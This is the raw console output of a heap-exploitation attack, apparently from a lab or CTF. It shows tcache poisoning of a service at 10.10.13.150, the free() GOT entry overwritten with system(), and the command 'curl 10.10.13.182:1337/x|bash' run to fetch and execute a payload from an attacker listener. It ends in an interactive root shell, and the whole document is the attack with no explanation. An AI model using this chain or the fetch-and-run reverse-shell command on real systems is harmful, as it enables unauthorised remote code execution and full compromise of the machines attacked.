 [+]: target: 10.10.13.150:8200
[+]: reverse shell listener at: 10.10.13.182:1337
[+]: starting heap grooming round, using 10 allocs...
[+]: heap grooming complete
[+]: sending request to trigger the bug and corrupt the free'd chunks...
[+]: tcache poison complete, the bad chunk should be ready for allocation
[+]: overwriting free() GOT entry at 0x45c118 w/ system() addr 0x7ffff61ee020
[+]: command that will be passed to system(): 'curl 10.10.13.182:1337/x|bash'
[+] Trying to bind to :: on port 1337: Done
[+] Waiting for connections on :::1337: Got connection from ::ffff:10.10.13.150 on port 56590
[*] Closed connection to ::ffff:10.10.13.150 port 56590
[+] Trying to bind to :: on port 1337: Done
[+] Waiting for connections on :::1337: Got connection from ::ffff:10.10.13.150 on port 56600
[+]: ~~~ <CHONKCHONKCHONK> ~~~
[*] Switching to interactive mode
# $ id
uid=0(root) gid=0(root) groups=0(root)